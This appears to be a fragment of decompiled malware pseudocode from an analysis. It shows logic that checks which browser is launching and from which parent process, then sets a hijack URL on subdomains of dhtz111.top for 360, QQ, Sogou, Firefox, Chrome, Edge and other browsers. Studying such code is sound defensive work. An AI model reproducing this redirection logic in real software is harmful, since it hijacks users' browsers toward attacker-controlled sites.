 if ( !stricmp(Str1, "360se.exe")
&& (!stricmp(v8, "explorer.exe")
|| !stricmp(v8, "360Tray.exe")
|| !stricmp(v8, "WmiPrvSE.exe")
|| !stricmp(v8, "360DesktopLite")
|| !stricmp(v8, "360DesktopLite"))
|| (unsigned __int8)stricmp_0(v9, "360se.exe")
&& (!stricmp(v8, "explorer.exe")
|| !stricmp(v8, "360Tray.exe")
|| !stricmp(v8, "WmiPrvSE.exe")
|| !stricmp(v8, "360DesktopLite")
|| !stricmp(v8, "360DesktopLite")) )
{
hijack_url = &url_http_sg2_dhtz111_top; // http://sg2.dhtz111.top
}
if ( !stricmp(v9, "360chrome.exe")
&& (!stricmp(v8, "explorer.exe")
|| !stricmp(v8, "360Tray.exe")
|| !stricmp(v8, "WmiPrvSE.exe")
|| !stricmp(v8, "360DesktopLite")
|| !stricmp(v8, "360DesktopLite")) )
{
hijack_url = &url_http_sg2_dhtz111_top; // http://sg2.dhtz111.top
}
if ( !stricmp(v9, "QQBrowser.exe")
&& (!stricmp(v8, "explorer.exe") || !stricmp(v8, "360DesktopLite"))
&& stricmp(v8, "TsService.exe") )
{
hijack_url = &url_http_sg3_dhtz111_top; // -sc= http://sg3.dhtz111.top
v11 = 1;
}
if ( !stricmp(v9, "Firefox.exe") && (!stricmp(v8, "explorer.exe") || !stricmp(v8, "360DesktopLite")) )
hijack_url = &url_qoute_http_sg6_dhtz111_top;// \"http://sg6.dhtz111.top\"
if ( !stricmp(v9, "SogouExplorer.") && (!stricmp(v8, "explorer.exe") || !stricmp(v8, "360DesktopLite")) )
hijack_url = &url_http_sg5_dhtz111_top; // http://sg5.dhtz111.top
if ( !stricmp(v9, "2345Explorer.e") && (!stricmp(v8, "explorer.exe") || !stricmp(v8, "360DesktopLite")) )
hijack_url = &url_http_sg6_dhtz111_top_4; // http://sg6.dhtz111.top
if ( !stricmp(v9, "iexplore.exe")
&& (!stricmp(v8, "explorer.exe") || !stricmp(v8, "360DesktopLite") || !stricmp(v8, "360Tray.exe")) )
{
hijack_url = &url_http_sg4_dhtz111_top; // http://sg4.dhtz111.top
}
if ( !stricmp(v9, "baidubrowser.e") && (!stricmp(v8, "explorer.exe") || !stricmp(v8, "360DesktopLite")) )
hijack_url = &url_http_sg6_dhtz111_top_3; // http://sg6.dhtz111.top
if ( !stricmp(v9, "chrome.exe") && (!stricmp(v8, "explorer.exe") || !stricmp(v8, "360DesktopLite")) )
hijack_url = &url_http_sg1_dhtz111_top; // http://sg1.dhtz111.top
if ( !stricmp(v9, "msedge.exe") && (!stricmp(v8, "explorer.exe") || !stricmp(v8, "360DesktopLite")) )
{
hijack_url = &url_http_sg4_dhtz111_top; // http://sg4.dhtz111.top
}